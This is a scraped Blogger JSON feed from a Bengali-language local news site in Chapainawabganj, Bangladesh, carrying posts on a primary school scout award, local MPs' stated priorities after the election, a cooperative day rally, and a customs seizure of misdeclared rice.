data-original-width=\"1024\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h450\/WhatsApp%20Image%202024-02-19%20at%2016.59.22.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eজাতীয়\u0026nbsp; প্রাথমিক শিক্ষা পদক ২০২৪ (ক্রীড়া, সাংস্কৃতিক, বিষয় ভিত্তিক কুইজ ও কাবিং) প্রতিযোগিতা অনুষ্ঠিত হয়েছে। এ উপলক্ষে সোমবার গণকা সরকারি প্রাথমিক বিদ্যালয়ে পুরস্কার বিতরণের আয়োজন করে সদর উপজেলা শিক্ষা অফিস।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eপুরস্কার বিতরণ অনুষ্ঠানে উপস্থিত ছিলেন উপজেলা শিক্ষা অফিসার নূর-উন-নাহার রুবিনা ও অন্যান্য সহকারী উপজেলা শিক্ষা অফিসারগণ। প্রতিযোগিতায় চাঁপাইনবাবগঞ্জ পৌরসভার নামারাজারামপুর সরকারি প্রাথমিক বিদ্যালয়ের মহিবুল্লাহ সদর উপজেলা পর্যায়ে শ্রেষ্ঠ কাব নির্বাচিত হয়\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/341889072998019209\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/341889072998019209"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/341889072998019209"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/blog-post.html","title":"সদর উপজেলায় শ্রেষ্ঠ কাব মহিবুল্লাহ"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h450-c\/WhatsApp%20Image%202024-02-19%20at%2016.59.22.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-7088140125440826665"},"published":{"$t":"2024-01-17T01:22:00.005+06:00"},"updated":{"$t":"2024-01-17T01:23:13.329+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"চাঁপাইনবাবগঞ্জ টিভি"},{"scheme":"http://www.blogger.com/atom/ns#","term":"বিশেষ প্রতিবেদন"}],"title":{"type":"text","$t":"কর্মসংস্থান সুশাসন উন্নয়ন চাঁপাই এমপিদের চ্যালেঞ্জ"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003Eসন্ত্রাস, মাদক ও কিশোরগ্যাং নির্মূলে জিরো টলারেন্স নীতি ঘোষনা\u003C\/h3\u003E\u003Ch4 style=\"text-align: left;\"\u003Eদল মতের উর্ধ্বে প্রতিশ্রুতি বাস্তবায়নের আহবান বিশিষ্ট নাগরিকদের\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eআব্দুর রব নাহিদ\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eদ্বাদশ জাতীয় সংসদের সদস্য হিসেবে শপথ গ্রহণ করেই কর্মসংস্থান, উন্নয়ন ও সুশাসন প্রতিষ্ঠার চ্যালেঞ্জ গ্রহণের প্রত্যয় ব্যক্ত করেছেন দেশের সর্বোত্তরের জেলা চাঁপাইনবাবগঞ্জের সাংসদরা। সন্ত্রাস, মাদক ও কিশোর গ্যাংয়ের বিরুদ্ধে জিরো টলারেন্স নীতির ঘোষনার কথাও রয়েছে অগ্রাধিকার তালিকায়। গণমানুষের চাহিদাকে অতীতের তুলনায় অধিকতর গুরুত্ব দিয়ে পাবলিক বিশ্ববিদ্যালয় ও মেডিকেল কলেজ স্থাপনসহ অবকাঠামো উন্নয়ন পরিকল্পনা গ্রহণ এবং বাস্তবায়নের কথা জানিয়েছেন তিন সাংসদ পৃথক আলাপচারিতায়।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGqngQv0X0eeR8VvrS1icFFhqOIlw9Z42sxpvreDIgRZwmE15fkW3YnMA_EAxWJCHeqa3VgzBZNFo_idwMoJXJKXC6SfLw8aDV6kK_wyz_TvBGTnmyUpItSS1G8Jq2i_Sg_E6wXzxuxnIHtjnl_2PtLRxgGgVDWH3Cel8K8y0W09urw_cSI37idmU8YXg\/s2550\/chapainawabganj%20pic%2017-01-2024%20abdur%20rob%20nahid%201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1494\" data-original-width=\"2550\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGqngQv0X0eeR8VvrS1icFFhqOIlw9Z42sxpvreDIgRZwmE15fkW3YnMA_EAxWJCHeqa3VgzBZNFo_idwMoJXJKXC6SfLw8aDV6kK_wyz_TvBGTnmyUpItSS1G8Jq2i_Sg_E6wXzxuxnIHtjnl_2PtLRxgGgVDWH3Cel8K8y0W09urw_cSI37idmU8YXg\/w640-h374\/chapainawabganj%20pic%2017-01-2024%20abdur%20rob%20nahid%201.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eপ্রাপ্ত তথ্যানুযায়ী, চাঁপাইনবাবগঞ্জ-১ (শিবগঞ্জ) আসনের ডা. সামিল উদ্দিন আহমেদ শিমুল এ নিয়ে দ্বিতীয় বারের মত দেশের আইন সভার সদস্য হিসেবে শপথ নিয়েছেন। চাঁপাইনবাবগঞ্জ-২ (নাচোল, গোমস্তাপুর ও ভোলাহাট ) আসনের সাংসদ মু জিয়াউর রহমানের এটি তৃতীয় মেয়াদ। আর চতুর্থ বারের মত চাঁপাইনবাবগঞ্জ-৩ (সদর) আসনের জনগণের হয়ে সরকারে প্রতিনিধিত্ব করছেন আব্দুল ওদুদ।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eসদ্য সমাপ্ত নির্বাচনে জেলার তিনটি আসনের প্রত্যেকটিতেই আওয়ামীলীগ মনোনীতরা বিজয়ী হয়েছেন। পুণঃ নির্বাচিত তিন সাংসদ নিজ নিজ সংসদীয় এলাকা নিয়ে নব উদ্যামে কাজের পরিকল্পনায় অগ্রাধিকার এবং তার বাস্তবায়নে হরেক চ্যালেঞ্জের কথা জানিয়েছেন এ প্রতিবেদকের সাঙ্গে প্রারম্ভিক আলোচনায়।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eদ্বাদশ সংসদের নতুন সদস্য হিসেবে শপথ গ্রহণের পর ডা. সামিল উদ্দিন আহমেদ শিমুল শিবগঞ্জবাসীর মধ্যে শান্তি প্রতিষ্ঠা করাকে বড় চ্যালেঞ্জ হিসেবে গ্রহণের দৃঢ প্রত্যয় ব্যক্ত করেছেন। জানিয়েছেন, যে কোনো মূল্যে সন্ত্রাস দমন, মাদক নির্মূল এবং কিশোর গ্যাং স্বমূলে উৎপাটনের ঘোষনা। একই সাথে তিনি এলাকায় চলমান উন্নয়ন কাজ দ্রুত শেষ করে জনগণের প্রত্যাশা বিবেচনায় ভবিষ্যৎ আবকাঠামো উন্নয়ন পরিকল্পনা গ্রহণের কথাও জানিয়েছেন।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eক্ষুদ্রজাতিসত্বার জনগোষ্ঠী অধ্যুষিত চাঁপাইনবাবগঞ্জ-২ সংসদীয় আসনে বারবার নির্বাচিত সাংসদ মু জিয়াউর রহমান তার এলাকার জনগণের জন্য নতুন নতুন কর্মসংস্থান সৃষ্টিকে আগামী দিনের বড় চ্যালেঞ্জ হিসেবে উল্লেখ করেছেন। অধিকতর গুরুত্ব দেওয়ার কথা বলেছেন লাগসই অবকাঠামো উন্নয়নে। জেলা আওয়ামীলীগে সভাপতি হিসেবে নেতৃত্ব দেওয়া এই এমপি দ্রুত অবকাঠামোগত উন্নয়নের মাধ্যমে রহনপুরকে রেলবন্দরে রুপান্তর এবং বিলভাতিয়ায় কৃষিভিত্তিক অর্থনৈতিক অঞ্চল ও পর্যটন কেন্দ্র গড়ে তোলার বিশেষ উদ্যোগ গ্রহণের পরিকল্পনা ব্যক্ত করেছেন।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eসদর আসন থেকে চতুর্র্থ বারের মত নির্বাচিত সাংসদ জেলা আওয়ামীলীগের সাধারন সম্পাদক আব্দুলওদুদ চাঁপাইনবাবগঞ্জকে আধুনিক বাসযোগ্য শহরে রূপান্তরের পাশাপাশি পাবলিক বিশ্ববিদ্যালয় ও মেডিকেল কলেজ স্থাপনকে প্রধান চ্যালেঞ্জ হিসেবে গ্রহণের অঙ্গীকার ব্যক্ত করেছেন। দ্রুত তথ্য প্রযুক্তি প্রশিক্ষণ কেন্দ্র চালু করা, সোনামসজিদ স্থাল বন্দর পর্যন্ত রেললাইন সম্প্রসারণ ও অর্থনৈতিক আঞ্চল গড়ে তোলার মাধ্যমে নতুন কর্মসংস্থান সৃষ্টিকে অগ্রাধিকারের তালিকার প্রথমদিকে রখেছেন বলেও জানিয়েছেন দেশের সর্বোচ্চ আইন সভার এই সদস্য।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eসাংসদদের এসব চ্যালেঞ্জকে স্বাগত জানিয়েছেন, দল মতের উর্ধ্বে উঠে তা বাস্তবায়নের তাগিদ দিয়েছেন জেলার বিশিষ্ট নাগরিকেরা। এ প্রসঙ্গে চাঁপাইনববগঞ্জের সাংস্কৃতিক ব্যাক্তিত্ব ফাইজুর রহমান মানি বলেন, কর্মসংস্থান সৃষ্টিতে সরকারি বেসরকারি যে কোন উদ্যোগ বাস্তবায়নে সাধারণজনগণের সর্বোচ্চ সমর্থন পাবেন জনপ্রতিনিধিরা। চাঁপাইনবাবগঞ্জে শিক্ষিত, দক্ষ ও অদক্ষ কর্মহীন মানুষের সংখ্যা দিন দিন বাড়ছে, দীর্ঘ দিন কর্মহীন থাকায় হতাশা বাড়ছে তাদের মাঝে,যার বিরুপ প্রভাব পড়ছে পরিবার তথা গোটা সমাজে।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eউত্তরবঙ্গ আদিবাসী ফোরামের কেন্দ্রীয় কমিটির তথ্য ও প্রচার বিষয়ক সম্পাদক প্রদীপ হেমব্রম জেলা আইন-শৃঙ্খলা রক্ষাকমিটিসহ আদিবাসী বিষয়ক যে কোন সিদ্ধান্তে আদিবাসীদের প্রতিনিধিত্ব নিশ্চিত করার অভিপ্রায় ব্যক্ত করেছেন।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eচাঁপাইনবাবগঞ্জ নাগরিক কমিটির সদস্য সচিব মনিরুজ্জামান মনিরের মতে,এমপিদের নাম ভাঙ্গিয়ে কেউ সুশাসন প্রতিষ্ঠা ও অবকাঠামোগত উন্নয়ন উদ্যোগে বাধাসৃষ্টি করতে না পারলে তার সরাসরি সুফল পাবে সাধারণ জনগণ। প্রতিশ্রুতি বাস্তবায়নে ক্ষেত্রে বিশেষ মহলের অপ তৎপরতার রুখতেও সাংসদদের বিশেষ উদ্যোগি হওয়ার আহবান জানিয়েছেন তিনি।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eএ প্রসঙ্গে বেগম রোকেয়া বিশ্ববিদ্যালয়ের গণযোগাযোগ ও সাংবাদিকতা বিভাগের সহকারী অধ্যাপক মাহামুদুল হক বলেন, “অতীতে সাংসদরা এলাকার সমস্যা বা উন্নয়ন ইস্যূগুলোতে যথাযথ কাজ করতে পারেননি। এটা সরকারের ব্যর্থতা নয়, সংস্লিষ্ট এমপির সক্ষমতার স্বল্পতা। শুধু ভোটে পাস করলেই হবেনা, গণতন্ত্রকে শক্তিশালী করতে হলে সহনশীলতা বজায় রাখতে হবে, এলাকা ভিত্তিক সমস্যা ও উন্নয়ন ইস্যুগুলো সংসদে তুলে ধরতে হবে। ”\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/7088140125440826665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/01\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/7088140125440826665"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/7088140125440826665"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/01\/blog-post.html","title":"কর্মসংস্থান সুশাসন উন্নয়ন চাঁপাই এমপিদের চ্যালেঞ্জ"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGqngQv0X0eeR8VvrS1icFFhqOIlw9Z42sxpvreDIgRZwmE15fkW3YnMA_EAxWJCHeqa3VgzBZNFo_idwMoJXJKXC6SfLw8aDV6kK_wyz_TvBGTnmyUpItSS1G8Jq2i_Sg_E6wXzxuxnIHtjnl_2PtLRxgGgVDWH3Cel8K8y0W09urw_cSI37idmU8YXg\/s72-w640-h374-c\/chapainawabganj%20pic%2017-01-2024%20abdur%20rob%20nahid%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.chapainawabganjtv.com/feeds/posts/default?alt=json-in-script&max-results=20&callback=jQuery111106587694486062419_1762026057096&_=1762026057097
body_size: 29525
content:
// API callback
jQuery111106587694486062419_1762026057096({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462"},"updated":{"$t":"2025-11-01T16:48:22.601+06:00"},"category":[{"term":"chapainawabganj news"},{"term":"Slider"},{"term":"chapainawabganj"},{"term":"বিশেষ প্রতিবেদন"},{"term":"আজকে সারাদিনে"},{"term":"সংগঠন সংবাদ"},{"term":"শিক্ষাঙ্গন"},{"term":"রাজনীতির মাঠে"},{"term":"শোক"},{"term":"খেলার মাঠে"},{"term":"সাক্ষাৎকার"},{"term":"Feature 1"},{"term":"মুক্তকথা"},{"term":"জেলার কৃষি"},{"term":"শিবগঞ্জ"},{"term":"video"},{"term":"ঈদ শুভেচ্ছা বিজ্ঞাপন"},{"term":"featured1"},{"term":"গোমস্তাপুর"},{"term":"ফিচার"},{"term":"জাতীয় সংসদ নির্বাচন"},{"term":"শুভ জন্মদিন রানী মা"},{"term":"ইউনিয়ন সংবাদ"},{"term":"English Releases"},{"term":"কর্পোরেট সংবাদ"},{"term":"জাফর জয়নাল"},{"term":"‌chapainawabganj"},{"term":"চাঁপাইনবাবগঞ্জ টিভি"},{"term":"নাচোল"},{"term":"‌"},{"term":"ভোলাহাট"},{"term":"শুভেচ্ছা বিজ্ঞাপন"},{"term":"Technology"},{"term":"জন্মদিন"},{"term":"পাঠকের চিঠি"}],"title":{"type":"text","$t":"Chapainawabganj tv চাঁপাইনবাবগঞ্জের মাটি ও মানুষের প্রতিচ্ছবি"},"subtitle":{"type":"html","$t":"শুধুমাত্র চাঁপাইনবাবগঞ্জের সংবাদ উপযোগী বিষয় তুলে আনি আমরা,আমাদের সব আয়োজন চাঁপাইনবাবগঞ্জকেই ঘিরে"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default?alt=json-in-script\u0026max-results=20"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=20"}],"author":[{"name":{"$t":"chapainews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09141122786887812517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2205"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"20"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-6711120290424573338"},"published":{"$t":"2025-11-01T16:48:00.004+06:00"},"updated":{"$t":"2025-11-01T16:48:22.593+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"নাচোল"},{"scheme":"http://www.blogger.com/atom/ns#","term":"‌chapainawabganj"}],"title":{"type":"text","$t":"নাচোলে ৫৪তম জাতীয় সমবায় দিবস পালিত"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjar6_DgTg4CyfQoYaQqwE6QF7ErhfVTLgQMA5eRuSTRkL4OKaHuUTb0CUZlnjEVFiklv_wQ5SZFP4X2MXw2WTbLh54TbZtXWn_rFOgBNOLyIbbhMO9fogb4KCoyIGwvX33XTOxIShCn0cXy7JPxSuuOfqS67GTGbRuF4WOaOy-EIk5J1QwlRDmXbtDigI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"588\" data-original-width=\"1080\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjar6_DgTg4CyfQoYaQqwE6QF7ErhfVTLgQMA5eRuSTRkL4OKaHuUTb0CUZlnjEVFiklv_wQ5SZFP4X2MXw2WTbLh54TbZtXWn_rFOgBNOLyIbbhMO9fogb4KCoyIGwvX33XTOxIShCn0cXy7JPxSuuOfqS67GTGbRuF4WOaOy-EIk5J1QwlRDmXbtDigI=w640-h348\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cstrong data-end=\"206\" data-start=\"168\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong data-end=\"206\" data-start=\"168\"\u003Eমনিরুল ইসলাম,নাচোল :\u003Cbr \/\u003E\u003C\/strong\u003E\u003Cbr data-end=\"209\" data-start=\"206\" \/\u003E\n\"সাম্য ও সমতায়, দেশ গড়বে সমবায়\" প্রতিপাদ্যকে সামনে রেখে চাঁপাইনবাবগঞ্জের নাচোলে ৫৪তম জাতীয় সমবায় দিবস পালিত হয়েছে।\u003C\/p\u003E\n\u003Cp data-end=\"558\" data-start=\"327\"\u003Eশনিবার (১ নভেম্বর) উপজেলা সমবায় বিভাগ ও সমবায়ীদের আয়োজনে বেলা ১১টার দিকে উপজেলা পরিষদ চত্বর থেকে বর্ণাঢ্য র‌্যালি বের হয়ে পৌর এলাকার গুরুত্বপূর্ণ সড়ক প্রদক্ষিণ করে সমবায় অফিসে গিয়ে শেষ হয়। এরপর জাতীয় ও সমবায় পতাকা উত্তোলন করা হয়।\u003C\/p\u003E\n\u003Cp data-end=\"957\" data-start=\"560\"\u003Eউপজেলা সমবায় অফিসার আব্দুল মান্নান হোসেন আকন্দের সভাপতিত্বে উপজেলা পরিষদ মিলনায়তনে প্রধান অতিথি হিসেবে বক্তব্য রাখেন উপজেলা সহকারী কমিশনার (ভূমি) সুলতানা রাজিয়া। বিশেষ অতিথি ছিলেন সমবায়ী ও পশু চিকিৎসক হাফিজুর রহমান, আব্দুল জাব্বার এবং ক্ষুদ্র কৃষক উন্নয়ন ফাউন্ডেশন শাখা ব্যবস্থাপক নাদিরা খাতুন।\u003Cbr data-end=\"857\" data-start=\"854\" \/\u003E\nএ ছাড়াও বিভিন্ন দপ্তরের কর্মকর্তা-কর্মচারী ও এলাকার গণ্যমান্য ব্যক্তিবর্গ অনুষ্ঠানে উপস্থিত ছিলেন।\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/6711120290424573338\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/11\/blog-post_1.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6711120290424573338"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6711120290424573338"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/11\/blog-post_1.html","title":"নাচোলে ৫৪তম জাতীয় সমবায় দিবস পালিত"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjar6_DgTg4CyfQoYaQqwE6QF7ErhfVTLgQMA5eRuSTRkL4OKaHuUTb0CUZlnjEVFiklv_wQ5SZFP4X2MXw2WTbLh54TbZtXWn_rFOgBNOLyIbbhMO9fogb4KCoyIGwvX33XTOxIShCn0cXy7JPxSuuOfqS67GTGbRuF4WOaOy-EIk5J1QwlRDmXbtDigI=s72-w640-h348-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-7478758599325606285"},"published":{"$t":"2025-11-01T16:40:00.006+06:00"},"updated":{"$t":"2025-11-01T16:40:34.753+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"‌chapainawabganj"}],"title":{"type":"text","$t":"প্রায় দেড় কোটি টাকা জাফরি ফাঁকি রোধ: সোনামসজিদ স্থলবন্দর থেকে ৮৪ মেট্রিক টন বাসমতি চােল জব্দ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH_scQWjp6WJ39J8LOAqYe-MDPBeqhZ82iZEmv4H8fWVhK-N1jYltbZ2SVqTh6FNpXUY1hvKLbnUd-URYvRHCR6L4mRwUnFKxw0o8zNcFIDUxS0lOKt-7ZYZ2gG9b7s03NVUZhjFz3fKxbucJVJ_wt0YDDOwpo2gmdTPtYzwqNJjTZYNFxdROH8NFCHdU\/s1005\/hgsgggd.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"564\" data-original-width=\"1005\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH_scQWjp6WJ39J8LOAqYe-MDPBeqhZ82iZEmv4H8fWVhK-N1jYltbZ2SVqTh6FNpXUY1hvKLbnUd-URYvRHCR6L4mRwUnFKxw0o8zNcFIDUxS0lOKt-7ZYZ2gG9b7s03NVUZhjFz3fKxbucJVJ_wt0YDDOwpo2gmdTPtYzwqNJjTZYNFxdROH8NFCHdU\/w640-h360\/hgsgggd.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cstrong\u003E\u003Cbr \/\u003Eশফিকুল ইসলাম, শিবগঞ্জ\u003C\/strong\u003E\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জের সোনামসজিদ স্থলবন্দর কাস্টমস কর্তৃপক্ষ ভারত থেকে আসা ৮৪ মেট্রিক টন চাউল জব্দ করেছে। আমদানীকারক প্রতিষ্ঠান মিথ্যা তথ্য দিয়ে সাধারণ চাউল ‘বাসমতি’ হিসেবে ঘোষণা করে সরকারের প্রায় ১ কোটি ৪৪ লক্ষ টাকা রাজস্ব ফাঁকি দেওয়ার চেষ্টা করছিল।\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003Eকাস্টমস কর্মকর্তা জানিয়েছেন, চাউল পরীক্ষা-নিরীক্ষার পর ‘বাসমতি’ হিসেবে নিশ্চিত হয়। এ ঘটনায় বিভাগীয় মামলা দায়ের করা হয়েছে। এছাড়া কিছু অসাধু আমদানীকারক, সিএন্ডএফ এজেন্ট ও কাস্টমস কর্মকর্তার সাথে জড়িত থাকার অভিযোগ উঠেছে।\u003C\/p\u003E\n\u003Cp\u003Eডেপুটি কমিশনার ওমর মবিন বলেন, “যদি এসব চাল অবৈধভাবে ছাড় পেতো, সরকার প্রায় ১ কোটি ৪৪ লক্ষ টাকা 